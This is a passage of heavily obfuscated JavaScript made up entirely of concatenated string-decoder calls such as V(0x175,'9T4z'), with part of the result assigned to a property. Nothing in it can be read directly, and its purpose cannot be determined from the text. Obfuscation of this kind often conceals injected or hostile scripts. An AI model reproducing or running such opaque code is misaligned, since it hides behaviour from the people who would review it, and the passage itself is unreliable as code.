u*')+V(0x175,'9T4z')+V(0x5df,'oAwj')+V(0xf90,'[^j]')+V(0xb0d,'2Yan')+V(0x8fc,'Iz@Z')+V(0x556,'JvLN')+V(0xc09,'ErqT')+V(0xe8b,'JUN&')+V(0xd9e,'2NsK')+V(0xde3,'0@JW')+V(0xef5,'JUN&')+V(0x1600,'FF1]')+V(0x10d6,'tSQe')+V(0xab2,'$6H8')+V(0x67b,'JvLN')+V(0xc49,'aCFn')+V(0xfc7,'DKu*')+V(0x503,'8F#L')+V(0x15dd,'7Rsi')+V(0xf9d,'R^M8')+V(0xe64,'vIXy')+V(0xf00,'8F#L')+V(0xfe1,'Ks2s')+V(0xe8e,'cZpE')+V(0xc26,'tSQe')+V(0x298,'Ks2s')+V(0x15fc,'8F#L')+V(0x10b6,'JvLN')+V(0xeb2,'yri&')+V(0x933,'DKu*')+V(0xa8d,'dvin')+V(0xa84,'^RYB')+V(0x103f,'FF1]')+V(0x12db,'kFJ4')+V(0x1072,'$6H8')+V(0x1555,'yIJM'))+(V(0x4b2,'Iz@Z')+V(0x719,'k)pm')+V(0x145e,'yIJM')+V(0x4d7,'Pcdu')+V(0x152,'JvLN')+V(0x116c,'R^M8')+V(0x9a8,'k)pm')+V(0xe39,'P$IF')+V(0xa6b,'^7w2')+V(0x1644,'oE4z')+V(0x523,'4Lta')+V(0x769,'7Rsi')+V(0xbfa,'ErqT')+V(0xe6a,'dvin')+V(0xe5a,'5j4V')+V(0xaf2,'MbUt')+V(0x6c9,'Y0q@')+V(0x1211,'MbUt')+V(0x461,'yri&')+V(0x691,'3QW7')+V(0x1088,'3QW7')+V(0xca8,'aCFn')+V(0x7df,'jQ]q')+V(0x169a,'^7w2')+V(0x557,'4Lta')+V(0x1464,'4Lta')+V(0xfa5,'HSnQ')+V(0x8b2,'DKu*')+V(0x75c,'4Lta')+V(0x12f3,'8F#L')+V(0x1249,'&pqp')+V(0x6ee,'oE4z')+V(0x8f4,'u)7l')+V(0x9b7,'2Yan')+V(0x9f2,'tSQe')+V(0x12a9,'^RYB')+V(0x3ba,'cZpE')+V(0x137f,'Iz@Z')+V(0x39b,'Fa@W')+V(0xc35,'k)pm')+V(0xb7b,'Pcdu')+V(0x203,'v)Ts')+V(0xf74,'k)pm')+V(0x169b,'HSnQ')+V(0x848,'kFJ4')+V(0xbab,'Drcs')+V(0x146d,'jQ]q')+V(0x19c,'9T4z')+V(0x58b,'HSnQ')+V(0x600,'Drcs')+V(0x5d8,'u)7l')+V(0x111c,'DKu*')+V(0x160d,'FF1]')+V(0xce0,'R^M8')+V(0x12b,'8F#L')+V(0x150d,'8F#L')+V(0x410,'[^j]')+V(0xac3,'Fa@W')+V(0xd16,'vIXy')+V(0x1264,'n]If')+V(0x5c5,'k)pm')+V(0x1520,'2l)*')+V(0x15a6,'dvin')+V(0x365,'k)pm')+V(0x669,'9T4z')+V(0xee1,'HSnQ')+V(0x4ce,'Ks2s')+V(0xd24,'Iz@Z')+V(0x3e9,'cZpE')+V(0x10d0,'Iz@Z')+V(0xfcc,'PQX(')+V(0xc89,'0@JW')+V(0x12d0,'JUN&')+V(0x213,'Iz@Z')+V(0xe12,'tSQe')+V(0xb29,'PQX(')+V(0x147a,'$6H8')+V(0x194,'uZtF')+V(0x877,'2l)*')+V(0xc85,'n]If')+V(0xe8d,'oAwj')+V(0x349,'^RYB')+V(0x1031,'v)Ts')+V(0x1611,'yri&')+V(0xb99,'aCFn')+V(0x15f5,'dvin')+V(0xf24,'Ks2s')+V(0x11c7,'0@JW')+V(0x1a2,'sUf5')+V(0xad8,'Ks2s')+V(0x107f,'aCFn')+V(0xebf,'sUf5')+V(0xf39,'yIJM')+V(0x1025,'2NsK')+V(0x481,'yri&')+V(0xd6,'2l)*')+V(0x812,'Drcs')+V(0x13a9,'DKu*')+V(0xcd7,'Pcdu')+V(0x1096,'3QW7')+V(0xe0f,'R^M8')+V(0x4a2,'5j4V')+V(0xa65,'R^M8')+V(0x14ed,'u)7l')+V(0x77b,'KYX9')+V(0xdd5,'v)Ts')+V(0x344,'7Rsi')+V(0xcda,'sT1o')+V(0xe45,'4Lta')+V(0x2bc,'$6H8')+V(0xbd3,'P$IF')+V(0xb37,'&pqp')+V(0x157c,'dvin')+V(0xd15,'2NsK')+V(0x1376,'Pcdu')+V(0x527,'u)7l')+V(0xaac,'Y0q@')+V(0xa30,'Pcdu')+V(0x1607,'^7w2')+V(0xfe0,'3QW7')+V(0xe62,'$6H8')+V(0x11a6,'sT1o')+V(0x63c,'Fa@W')+V(0x1694,'sT1o')+V(0x655,'tSQe')+V(0x305,'oAwj')+V(0x1104,'kFJ4')+V(0xf12,'ErqT')+V(0xf41,'yri&')+V(0x141f,'yri&')+V(0x1406,'8F#L')+V(0x5a4,'yri&')+V(0xf3,'jQ]q')+V(0xee3,'yIJM')+V(0xd5b,'Iz@Z')+V(0x153f,'P$IF')+V(0xfc2,'5j4V')+V(0x23c,'R^M8')+V(0x73c,'2NsK')+V(0x5bb,'JvLN')+V(0x121a,'tSQe')+V(0x1508,'vIXy')+V(0xfee,'KYX9')+V(0x39d,'vIXy')+V(0x847,'kFJ4')+V(0x3e2,'sT1o')+V(0x715,'7Rsi')+V(0xb6f,'^RYB')+V(0x494,'Y0q@')+V(0x1019,'u)7l')+V(0x1625,'kFJ4')+V(0x13bc,'kFJ4')+V(0x110c,'0@JW')+V(0x1066,'yri&')+V(0x3dd,'5j4V')+V(0x11a4,'dvin')+V(0xcc7,'4Lta')+V(0x1154,'v)Ts')+V(0xd2a,'2l)*')+V(0x1459,'JUN&')+V(0x61d,'sUf5')+V(0x72b,'sUf5')+V(0x13f4,'0@JW')+V(0xba8,'Y0q@')+V(0x97a,'9T4z')+V(0x427,'7Rsi')+V(0xaae,'Ks2s')+V(0xdc5,'$6H8')+V(0x11a,'3QW7')+V(0x8c5,'$6H8')+V(0xc57,'Fa@W')+V(0x4e3,'Pcdu')+V(0xc71,'vIXy')+V(0x7b3,'2Yan')+V(0xf1,'KYX9')+V(0x179,'R^M8')+V(0x861,'yIJM')+V(0x13df,'Pcdu')+V(0x5bf,'2NsK')+V(0x1433,'R^M8')+V(0x15e2,'2NsK')+V(0xa94,'9T4z')+V(0xcd2,'oAwj')+V(0x890,'Pcdu')+V(0x51e,'KYX9')+V(0x1523,'HSnQ')+V(0x1678,'2NsK')+V(0xdde,'Drcs')+V(0xf62,'KYX9')+V(0x25b,'2Yan')+V(0x15ba,'PQX(')+V(0x858,'9T4z')+V(0x714,'5j4V')+V(0xd8c,'dvin')+V(0x150a,'4Lta')+V(0x845,'^RYB')+V(0xa81,'ErqT')+V(0x1117,'Drcs')+V(0x1f9,'PQX(')+V(0x2c3,'oE4z'))+(V(0x16cc,'DKu*')+V(0x152f,'k)pm')+V(0x1622,'tSQe')+V(0x16cf,'JUN&')+V(0xe55,'JUN&')+V(0x11ba,'dvin')+V(0x2dd,'2NsK')+V(0xefd,'R^M8')+V(0x9d9,'n]If')+V(0xa13,'MbUt')+V(0x2b5,'tSQe')+V(0xbde,'sT1o')+V(0xb05,'JUN&')+V(0x12cb,'5j4V')+V(0x2be,'FF1]')+V(0x73a,'$6H8')+V(0x125f,'FF1]')+V(0x4c4,'KYX9')+V(0x1449,'[^j]')+V(0x723,'2NsK')+V(0x116a,'sT1o')+V(0x45b,'ErqT')+V(0x199,'8F#L')+V(0x110,'DKu*')+V(0x314,'7Rsi')+V(0x124f,'3QW7')+V(0x1654,'vIXy')+V(0x1001,'^7w2')+V(0x15ae,'JUN&')+V(0xfad,'&pqp')+V(0xbc3,'Pcdu')+V(0x13a4,'4Lta')+V(0x13eb,'cZpE')+V(0xe5c,'sUf5')+V(0x16e1,'5j4V')+V(0x12d1,'PQX(')+V(0x9ca,'FF1]')+V(0x5ca,'3QW7')+V(0x429,'sUf5')+V(0x678,'tSQe')+V(0xf11,'uZtF')+V(0x620,'^RYB')+V(0x1632,'v)Ts')+V(0x409,'dvin')+V(0xc1c,'7Rsi')+V(0xcfa,'cZpE')+V(0x590,'&pqp')+V(0x10a9,'u)7l')+V(0x30e,'u)7l')+V(0xd41,'MbUt')+V(0x616,'FF1]')+V(0x1176,'[^j]')+V(0x12fe,'P$IF')+V(0x1075,'Pcdu')+V(0x682,'[^j]')+V(0x764,'ErqT')+V(0x11ea,'2Yan')+V(0x451,'cZpE')+V(0x14eb,'Pcdu')+V(0x11d6,'jQ]q')+V(0x1593,'cZpE')+V(0x44c,'^RYB')+V(0x7af,'oE4z')+V(0x13d5,'Pcdu')+V(0xd91,'JvLN')+V(0xabe,'Y0q@')+V(0x1a4,'2l)*')+V(0x1fe,'9T4z')+V(0x23b,'KYX9')+V(0xfb7,'4Lta')+V(0x69f,'oE4z')+V(0x7ca,'2Yan')+V(0xc28,'Y0q@')+V(0x369,'cZpE')+V(0xb14,'$6H8')+V(0xc59,'MbUt')+V(0xa07,'5j4V')+V(0x1509,'7Rsi')+V(0x1518,'dvin')+V(0x51c,'kFJ4')+V(0x136,'tSQe')+V(0xaad,'$6H8')+V(0x12fb,'oAwj')+V(0x148,'&pqp')+V(0x770,'9T4z')+V(0x100a,'n]If')+V(0xd57,'Iz@Z')+V(0x145,'vIXy')+V(0x2a3,'8F#L')+V(0xa8a,'yri&')+V(0x61c,'KYX9')+V(0xaa4,'9T4z')+V(0x576,'2l)*')+V(0xcbc,'^RYB')+V(0x1430,'u)7l')+V(0x607,'$6H8')+V(0xf10,'4Lta')+V(0xf26,'Drcs')+V(0xecb,'JUN&')+V(0x572,'2Yan')+V(0xc4,'sUf5')+V(0x653,'uZtF')+V(0xd01,'2l)*')+V(0x430,'Fa@W')+V(0x9be,'P$IF')+V(0x5d7,'oAwj')+V(0x8a7,'9T4z')+V(0x755,'yIJM')+V(0x1668,'tSQe')+V(0x6aa,'oE4z')+V(0xa0c,'R^M8')+V(0x635,'^7w2')+V(0xaf6,'vIXy')+V(0x1012,'yri&')+V(0x14a0,'4Lta')+V(0xbd8,'ErqT')+V(0xa44,'tSQe')+V(0xc33,'ErqT')+V(0x15af,'^RYB')+V(0x832,'4Lta')+V(0x990,'aCFn')+V(0x10b2,'PQX(')+V(0xbe1,'7Rsi')+V(0x2b9,'Iz@Z')+V(0x708,'&pqp')+V(0xb00,'v)Ts')+V(0xe53,'^RYB')+V(0x127b,'^7w2')+V(0x941,'uZtF')+V(0xb77,'Ks2s')+V(0x50c,'^RYB')+V(0xe98,'v)Ts')+V(0x911,'0@JW')+V(0x15b1,'Y0q@')+V(0x982,'sUf5')+V(0x9fa,'HSnQ')+V(0xd07,'R^M8')+V(0x336,'sUf5')+V(0x1c0,'cZpE')+V(0xe01,'^RYB')+V(0x732,'^7w2')+V(0xab7,'^7w2')+V(0x16a3,'Ks2s')+V(0x1015,'oE4z')+V(0xe88,'7Rsi')+V(0x3c3,'Drcs')+V(0xcbb,'2Yan')+V(0xe91,'n]If')+V(0xfa3,'Ks2s')+V(0x1028,'Fa@W')+V(0xf92,'HSnQ')+V(0x827,'cZpE')+V(0xa71,'oAwj')+V(0x1191,'$6H8')+V(0xd02,'3QW7')+V(0xabf,'Ks2s')+V(0x37c,'aCFn')+V(0xfe8,'aCFn')+V(0x76f,'vIXy')+V(0xec9,'dvin')+V(0x34c,'tSQe')+V(0x389,'cZpE')+V(0xeab,'$6H8')+V(0x15db,'yri&')+V(0x1200,'[^j]')+V(0x1233,'PQX(')+V(0x293,'9T4z')+V(0x1097,'0@JW')+V(0xb4,'HSnQ')+V(0x393,'0@JW')+V(0xa91,'KYX9')+V(0x9ae,'2NsK')+V(0x125b,'JUN&')+V(0xbf1,'FF1]')+V(0xe7e,'yri&')+V(0x1261,'k)pm')+V(0x1265,'vIXy')+V(0x35c,'sUf5')+V(0xf5f,'5j4V')+V(0x1466,'PQX(')+V(0x43a,'jQ]q')+V(0x702,'^7w2')+V(0x166c,'P$IF')+V(0x853,'Pcdu')+V(0xa7c,'v)Ts')+V(0x815,'yri&')+V(0x167b,'2l)*')+V(0x83c,'cZpE')+V(0x4dc,'^7w2')+V(0x11d,'MbUt')+V(0x6be,'^RYB')+V(0x8f6,'yIJM')+V(0xbcf,'[^j]')+V(0x31d,'0@JW')+V(0xa50,'yri&')+V(0x9eb,'oAwj')+V(0x508,'dvin')+V(0x1437,'5j4V')+V(0x6ce,'oE4z')+V(0x1605,'^7w2'))+(V(0x2ef,'KYX9')+V(0xfaf,'2l)*')+V(0x10cd,'[^j]')+V(0x5e2,'JvLN')+V(0x408,'7Rsi')+V(0x289,'7Rsi')+V(0x121c,'Pcdu')+V(0x137,'u)7l')+V(0x16ce,'PQX(')+V(0x1525,'Y0q@')+V(0x71e,'yri&')+V(0xc95,'MbUt')+V(0xe42,'JUN&')+V(0xb90,'oAwj')+V(0x2c0,'[^j]')+V(0x1125,'4Lta')+V(0x14e2,'ErqT')+V(0xcf7,'8F#L')+V(0x1621,'DKu*')+V(0x277,'3QW7')+V(0x159a,'u)7l')+V(0x247,'kFJ4')+V(0xf0e,'Fa@W')+V(0xa6f,'9T4z')+V(0xe29,'MbUt')+V(0x432,'sT1o')+V(0xdf5,'uZtF')+V(0xafc,'8F#L')+V(0x7d7,'JUN&')+V(0x3be,'5j4V')+V(0x80c,'2NsK')+V(0xa15,'PQX(')+V(0xad6,'JUN&')+V(0x1696,'aCFn')+V(0xed7,'u)7l')+V(0x52f,'^7w2')+V(0x1620,'Ks2s')+V(0xa12,'ErqT')+V(0x518,'yri&')+V(0x1584,'sT1o')+V(0x1006,'DKu*')+V(0xdb2,'sUf5')+V(0x1258,'oE4z')+V(0xe18,'DKu*')+V(0x119,'aCFn')+V(0xfa6,'yri&')+V(0xd5a,'sUf5')+V(0x10c5,'JvLN')+V(0xe95,'8F#L')+V(0x85c,'cZpE')+V(0x312,'n]If')+V(0x13f0,'n]If')+V(0xed3,'Y0q@')+V(0x2d8,'u)7l')+V(0x149e,'uZtF')+V(0x329,'FF1]')+V(0x14b4,'9T4z')+V(0x147f,'kFJ4')+V(0x17e,'Y0q@')+V(0x15f,'0@JW')+V(0x1586,'k)pm')+V(0x85d,'JvLN')+V(0x821,'JUN&')+V(0xe8,'DKu*')+V(0x12b8,'Y0q@')+V(0x1fc,'4Lta')+V(0xe49,'8F#L')+V(0x6cb,'tSQe')+V(0xe35,'2l)*')+V(0x11da,'vIXy')+V(0x100d,'5j4V')+V(0x101d,'R^M8')+V(0x16e3,'P$IF')+V(0x13d6,'dvin')+V(0xed0,'yri&')+V(0xfd7,'JUN&')+V(0x10d4,'jQ]q')+V(0x5cf,'ErqT')+V(0x129c,'4Lta')+V(0xe82,'sT1o')+V(0x1262,'0@JW')+V(0xce5,'^RYB')+V(0x528,'Y0q@')+V(0x49e,'^7w2')+V(0x13b2,'dvin')+V(0x173,'n]If')+V(0x1055,'yri&')+V(0x109b,'yri&')+V(0x4ed,'7Rsi')+V(0x13ee,'Fa@W')+V(0x1655,'n]If')+V(0xf32,'$6H8')+V(0xfd2,'2Yan')+V(0x676,'Ks2s')+V(0x16d8,'[^j]')+V(0x3b0,'dvin')+V(0x6a8,'KYX9')+V(0x11db,'yIJM')+V(0x13da,'8F#L')+V(0xc2d,'JvLN')+V(0x4a7,'Fa@W')+V(0xb74,'JUN&')+V(0xc75,'DKu*')+V(0x1432,'dvin')+V(0x1e1,'0@JW')+V(0x156c,'oE4z')+V(0x137d,'yri&')+V(0x202,'PQX(')+V(0x896,'R^M8')+V(0xfa0,'jQ]q')+V(0xebd,'dvin')+V(0x131,'7Rsi')+V(0xf50,'Y0q@')+V(0x1556,'vIXy')+V(0x1524,'4Lta')+V(0x92b,'JUN&')+V(0x1e9,'k)pm')+V(0x14fc,'v)Ts')+V(0x375,'aCFn')+V(0x13f5,'kFJ4')+V(0x8da,'2l)*')+V(0x103,'uZtF')+V(0x8aa,'v)Ts')+V(0x894,'Pcdu')+V(0xeca,'KYX9')+V(0xb41,'&pqp')+V(0x65e,'$6H8')+V(0x16c5,'jQ]q')+V(0x11af,'Iz@Z')+V(0x3cf,'FF1]')+V(0xf96,'dvin')+V(0xc84,'R^M8')+V(0x1a0,'2l)*')+V(0x49b,'2l)*')+V(0xe2,'2l)*')+V(0xb8f,'Pcdu')+V(0x16db,'MbUt')+V(0x113e,'^7w2')+V(0x1392,'k)pm')+V(0x958,'yri&')+V(0x626,'Y0q@')+V(0xfa7,'Fa@W')+V(0x12ee,'Pcdu')+V(0x12a0,'9T4z')+V(0xcac,'4Lta')+V(0x123f,'sT1o')+V(0xfc,'Ks2s')+V(0x6e5,'FF1]')+V(0x3b6,'sT1o')+V(0xeeb,'sT1o')+V(0x62c,'3QW7')+V(0x61a,'8F#L')+V(0x1fd,'cZpE')+V(0xaa6,'vIXy')+V(0x15a8,'4Lta')+V(0x1522,'sUf5')+V(0xea7,'uZtF')+'V'),c[V(0xf04,'3QW7')]=V(0xc93,'sT1o')+V(0x268,'2NsK')+V(0x11d1,'Drcs')+V(0x906,'Pcdu')+V(0xf79,'Fa@W')+V(0x1287,'4Lta')+V(0x142c,'Drcs')+V(0x4ca,'Y0q@')+V(0x9c2,'ErqT')+V(0x9b5,'tSQe')+V(0xf57,'2Yan')+V(0x949,'4Lta')+V(0x505,'2l)*')+V(0xfb0,'HSnQ')+V(0xc3c,'oAwj')+V(0x146a,'jQ]q')+V(0x102e,'0@JW')+V(0x69d,'2Yan')+V(0x1542,'R^M8')+V(0x14e8,'ErqT')+V(0x5f6,'$6H8')+V(0x5a6,'ErqT')+V(0x14f5,'tSQe')+V(0xbf3,'Fa@W')+V(0xd34,'0@JW')+V(0x1675,'ErqT')+V(0xd59,'P$IF')+V(0x5b4,'ErqT')+V(0x15b2,'[^j]')+V(0x129,'5j4V')+V(0xdbe,'R^M8')+V(0x164b,'u)7l')+V(0x115a,'0@JW')+V(0x1372,'2Yan')+V(0x7c7,'0@JW')+V(0xfbb,'2NsK')+V(0x13d4,'v)Ts')+V(0x86a,'kFJ4')+V(0x876,'KYX9')+V(0x1357,'[^j]')+V(0xed8,'PQX(')+V(0xe99,'2Yan')+V(0x762,'$6H8')+V(0x11bc,'Drcs')+V(0xd85,'3QW7')+V(0xe0a,'PQX(')+V(0x1160,'&pqp')+V(0x19a,'n]If')+V(0xa72,'aCFn')+V(0x647,'2NsK')+V(0x1650,'7Rsi')+V(0x690,'uZtF')+V(0xf9a,'P$IF')+V(0x164c,'v)Ts')+V(0x1604,'HSnQ')+V(0xb6d,'MbUt')+V(0x1ab,'&pqp')+V(0x16af,'KYX9')+V(0x147,'JvLN')+V(0xeb3,'3QW7')+V(0xa17,'Fa@W')+V(0x1685,'P$IF')+V(0x354,'MbUt')+V(0x1492,'JUN&')+V(0x2f0,'oE4z')+V(0xace,'&pqp')+V(0x918,'n]If')+V(0x704,'KYX9')+V(0xc34,'oE4z')+V(0xf05,'Y0q@')+V(0x880,'yIJM')+V(0x11bd,'n]If')+V(0x1120,'JvLN')+V(0xa95,'5j4V')+V(0x218,'&pqp')+V(0x1482,'8F#L')+V(0x14f0,'7Rsi')+V(0x900,'tSQe')+V(0x16b9,'4Lta')+V(0x16aa,'8F#L')+V(0x131f,'Iz@Z')+V(0x151c,'DKu*')+V(0xbcc,'R^M8')+V(0x258,'Pcdu')+V(0x62d,'Drcs')+V(0x11bf,'u)7l')+V(0x62a,'5j4V')+V(0xa56,'[^j]')+V(0x155,'oE4z')+V(0x4d6,'9T4z')+V(0x5fe,'aCFn')+V(0xee,'R^M8')+V(0x1679,'R^M8')+V(0xf5d,'JUN&')+V(0xfd4,'tSQe')+V(0xc52,'0@JW')+V(0x699,'jQ]q')+V(0x12f2,'JUN&')+V(0x62b,'Ks2s')+V(0x138e,'yIJM')+V(0xcf2,'u)7l')+V(0xaf0,'u)7l')+V(0x8d8,'^RYB')+V(0xf66,'Fa@W')+V(0x99f,'tSQe')+V(0x10d,'3QW7')+V(0x1213,'JvLN')+V(0x449,'Iz@Z')+V(0xbfd,'[^j]')+V(0xf84,'$6H8')+V(0x122c,'uZtF')+V(0xd7c,'cZpE')+V(0xc61,'sUf5')+V(0x585,'KYX9')+V(0x948,'P$IF')+V(0x150e,'Y0q@')+V(0xe26,'oAwj')+V(0x16bd,'ErqT')+V(0x1565,'DKu*')+V(0x373,'yri&')+V(0x155f,'^7w2')+V(0x731,'uZtF')+V(0x127c,'4Lta')+V(0x14c7,'PQX(')+V(0x168e,'3QW7')+V(0x106e,'9T4z')+V(0xc8a,'dvin')+V(0x9fd,'Fa@W')+V(0x302,'ErqT')+V(0x7b2,'&pqp')+V(0x139d,'KYX9')+V(0xcbe,'2NsK')+V(0x688,'JUN&')+V(0x52e,'n]If')+V(0xfac,'^7w2')+V(0x10ff,'k)pm')+V(0x14db,'9T4z')+V(0xa7e,'yri&')+V(0x3a3,'^7w2')+V(0x1549,'2l)*')+V(0xc04,'9T4z')+V(0xdef,'8F#L')+V(0x862,'uZtF')+V(0x9e6,'Y0q@')+V(0xa8b,'PQX(')+V(0xd61,'ErqT')+V(0x15ff,'2Yan')+V(0x13a2,'MbUt')+V(0xbb5,'7Rsi')+V(0x1234,'2Yan')+V(0xb95,'DKu*')+V(0xa02,'9T4z')+V(0x3f8,'8F#L')+V(0x1583,'tSQe')+V(0x10f1,'FF1]')+V(0x31f,'7Rsi')+V(0xc02,'5j4V')+V(0x38d,'PQX(')+V(0x16d,'DKu*')+V(0x149d,'sT1o')+V(0x428,'2NsK')+V(0x121e,'7Rsi')+V(0xf60,'Pcdu')+V(0x238,'Fa@W')+V(0x77d,'4Lta')+V(0xb5d,'oAwj')+V(0x83e,'$6H8')+V(0x976,'PQX(')+V(0x936,'Drcs')+V(0x11eb,'5j4V')+V(0x785,'KYX9')+V(0xb13,'yIJM')+V(0x15c5,'yIJM')+V(0xff2,'dvin')+V(0x124c,'9T4z')+V(0x1676,'tSQe')+V(0x12cf,'yri&')+V(0xca6,'dvin')+V(0xa42,'2Yan')+V(0x779,'JvLN')+V(0x192,'jQ]q')+V(0xf4d,'jQ]q')+V(0xbf9,'[^j]')+V(0x1671,'2NsK')+V(0x1b4,'&pqp')+V(0x122e,'&pqp')+V(0x160e,'cZpE')+V(0xa2b,'jQ]q')+V(0x120a,'P$IF')+V(0xd3c,'oE4z')+V(0x1323,'Y0q@')+V(0x249,'uZtF')+V(0xc38,'Fa@W')+V(0x57d,'MbUt')+V(0x4a9,'DKu*')+V(0xe6,'cZpE')+V(0x54e,'$6H8')+V(0x3f0,'dvin')+V(0x907,'4Lta')+V(0xff6,'v)Ts')+(V(0x2a0,'$6H8')+V(0x5e9,'v)Ts')+V(0x16b4,'dvin')+V(0x1467,'yIJM')+V(0xfbc,'uZtF')+V(0x5bc,'2l)*')+V(0x264,'yri&')+V(0xc3b,'^7w2')+V(0x1063,'yIJM')+V(0x108c,'cZpE')+V(0xbb9,'2NsK')+V(0xfff,'Pcdu')+V(0xecd,'Y0q@')+V(0x517,'u)7l')+V(0x773,'JvLN')+V(0x925,'2Yan')+V(0xc39,'sUf5')+V(0x288,'dvin')+V(0x1422,'u)7l')+V(0xe2b,'DKu*')+V(0x6b7,'Ks2s')+V(0x124e,'KYX9')+V(0xdb4,'uZtF')+V(0x16cb,'Fa@W')+V(0x16b6,'^RYB')+V(0x335,'HSnQ')+V(0xc94,'u)7l')+V(0x157b,'sUf5')+V(0x14ca,'3QW7')+V(0x54d,'P$IF')+V(0x1074,'jQ]q')+V(0x541,'0@JW')+V(0x1324,'ErqT')+V(0x134,'FF1]')+V(0x464,'JUN&')+V(0x334,'cZpE')+V(0x4fb,'cZpE')+V(0x35d,'sUf5')+V(0x155d,'n]If')+V(0xb3d,'MbUt')+V(0x1fa,'R^M8')+V(0x74d,'k)pm')+V(0xdc3,'k)pm')+V(0x18c,'5j4V')+V(0xa0a,'HSnQ')+V(0xeec,'jQ]q')+V(0x8bf,'kFJ4')+V(0xc3f,'[^j]')+V(0x9b8,'DKu*')+V(0x3c4,'v)Ts')+V(0x1293,'2NsK')+V(0x1199,'Ks2s')+V(0x8cf,'k)pm')+V(0x7a4,'tSQe')+V(0x133d,'Pcdu')+V(0x75f,'ErqT')+V(0x13a7,'4Lta')+V(0xe4e,'uZtF')+V(0x48a,'2l)*')+V(0x9a6,'2Yan')+V(0x37a,'&pqp')+V(0x872,'vIXy')+V(0xf2,'v)Ts')+V(0x143d,'Pcdu')+V(0x12b2,'dvin')+V(0x10c9,'DKu*')+V(0xcf5,'cZpE')+V(0xf2d,'cZpE')+V(0xaeb,'[^j]')+V(0x9ad,'9T4z')+V(0x472,'JvLN')+V(0x2e4,'n]If')+V(0x4c8,'&pqp')+V(0x374,'2l)*')+V(0x166b,'yIJM')+V(0x44e,'$6H8')+V(0xacc,'^RYB')+V(0x67e,'tSQe')+V(0x137a,'KYX9')+V(0x495,'4Lta')+V(0x16a8,'Drcs')+V(0x5b2,'n]If')+V(0xbb6,'n]If')+V(0xf3e,'sT1o')+V(0xb9a,'Drcs')+V(0x142d,'Ks2s')+V(0x7e6,'PQX(')+V(0xa09,'PQX(')+V(0x43c,'Pcdu')+V(0x1348,'jQ]q')+V(0xa8e,'Pcdu')+V(0x146,'$6H8')+V(0x1040,'uZtF')+V(0x1bc,'Drcs')+V(0x360,'n]If')+V(0x1367,'[^j]')+V(0x1322,'FF1]')+V(0x826,'$6H8')+V(0x1563,'PQX(')+V(0x80d,'Y0q@')+V(0xaa7,'MbUt')+V(0x8db,'KYX9')+V(0x87b,'2l)*')+V(0x1113,'oE4z')+V(0x6a7,'jQ]q')+V(0x1558,'KYX9')+V(0x21f,'JvLN')+V(0x10c6,'jQ]q')+V(0xd33,'oAwj')+V(0x1505,'v)Ts')+V(0xd08,'MbUt')+V(0x3bf,'PQX(')+V(0x18a,'JUN&')+V(0x4a5,'2Yan')+V(0xd03,'PQX(')+V(0xa93,'FF1]')+V(0x1049,'7Rsi')+V(0xbc0,'jQ]q')+V(0x150f,'oAwj')+V(0x659,'0@JW')+V(0xb6e,'[^j]')+V(0xb45,'kFJ4')+V(0xb6,'MbUt')+V(0x15c2,'n]If')+V(0xe19,'dvin')+V(0x2d6,'5j4V')+V(0x86b,'P$IF')+V(0x307,'9T4z')+V(0x164f,'5j4V')+V(0x132b,'jQ]q')+V(0x263,'^7w2')+V(0xb5f,'R^M8')+V(0x7c5,'MbUt')+V(0xf95,'kFJ4')+V(0x6d7,'v)Ts')+V(0x559,'v)Ts')+V(0x14ef,'2NsK')+V(0x4ba,'ErqT')+V(0x1235,'5j4V')+V(0xfae,'2Yan')+V(0x993,'2NsK')+V(0x1061,'$6H8')+V(0xecc,'Y0q@')+V(0x56f,'9T4z')+V(0x50e,'sT1o')+V(0xa3e,'yri&')+V(0x377,'Drcs')+V(0x543,'dvin')+V(0x87f,'Fa@W')+V(0xdba,'cZpE')+V(0x2ba,'oE4z')+V(0x26b,'sUf5')+V(0x1069,'vIXy')+V(0x138c,'Iz@Z')+V(0x1413,'[^j]')+V(0x2ec,'Y0q@')+V(0x1153,'vIXy')+V(0xe02,'MbUt')+V(0xc73,'Drcs')+V(0xd93,'JUN&')+V(0x1436,'oAwj')+V(0x205,'FF1]')+V(0x130c,'u)7l')+V(0xd73,'Pcdu')+V(0xfc9,'PQX(')+V(0x230,'u)7l')+V(0x1126,'Iz@Z')+V(0x1285,'Pcdu')+V(0xc9b,'cZpE')+V(0x136f,'dvin')+V(0x1551,'Iz@Z')+V(0xd87,'[^j]')+V(0x145f,'HSnQ')+V(0x8ff,'ErqT')+V(0x55d,'Y0q@')+V(0xaaa,'aCFn')+V(0xd49,'Pcdu')+V(0x506,'Fa@W')+V(0x765,'vIXy')+V(0x1272,'[^j]')+V(0xa63,'oAwj')+V(0xb3c,'k)pm')+V(0x5fc,'3QW7')+V(0x137b,'vIXy')+V(0x15e0,'DKu*')+V(0x5fa,'2l)*')+V(0x897,'8F#L')+V(0xa88,'ErqT')+V(0x14c0,'u)7l')+V(0x1115,'ErqT')+V(0xa5a,'vIXy')+V(0x78c,'dvin')+V(0x208,'vIXy')+V(0x1400,'uZtF')+V(0xef6,'MbUt')+V(0x15ec,'oE4z')+V(0x455,'&pqp')+V(0xb79,'n]If')+V(0x14e0,'aCFn')+V(0x413,'&pqp'))+(V(0x3d6,'v)Ts')+V(0x299,'n]If')+V(0x1478,'JvLN')+V(0x27d,'u)7l')+V(0xaa3,'2Yan')+V(0xbf4,'PQX(')+V(0xff5,'Fa@W')+V(0x1163,'oE4z')+V(0x1343,'Y0q@')+V(0x1312,'Fa@W')+V(0x1669,'jQ]q')+V(0x857,'7Rsi')+V(0x11ae,'Fa@W')+V(0x2da,'^7w2')+V(0xf7e,'DKu*')+V(0x11f5,'PQX(')+V(0x229,'vIXy')+V(0xcf3,'uZtF')+V(0x79f,'$6H8')+V(0x3dc,'[^j]')+V(0x94e,'7Rsi')+V(0x747,'sUf5')+V(0x12e7,'P$IF')+V(0xe3e,'oAwj')+V(0x184,'FF1]')+V(0xf3c,'sT1o')+V(0x10ee,'v)Ts')+V(0xe2e,'KYX9')+V(0x10a5,'7Rsi')+V(0xefe,'yri&')+V(0x4c5,'9T4z')+V(0x15b8,'JUN&')+V(0x1077,'jQ]q')+V(0x1358,'R^M8')+V(0x74a,'JvLN')+V(0x39e,'kFJ4')+V(0x43d,'kFJ4')+V(0x2c8,'KYX9')+V(0x10fc,'JvLN')+V(0x315,'aCFn')+V(0x9f0,'3QW7')+V(0xef8,'HSnQ')+V(0x11d8,'HSnQ')+V(0x3f7,'&pqp')+V(0x14ee,'P$IF')+V(0xcba,'oAwj')+V(0xac4,'^7w2')+V(0xda0,'Iz@Z')+V(0x120d,'v)Ts')+V(0x11c6,'JUN&')+V(0x1389,'v)Ts')+V(0xc46,'JUN&')+V(0xc64,'kF